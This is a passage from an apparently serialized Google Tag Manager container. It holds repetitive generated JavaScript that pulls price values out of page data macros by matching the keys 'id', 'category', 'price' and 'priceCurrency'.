);\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return 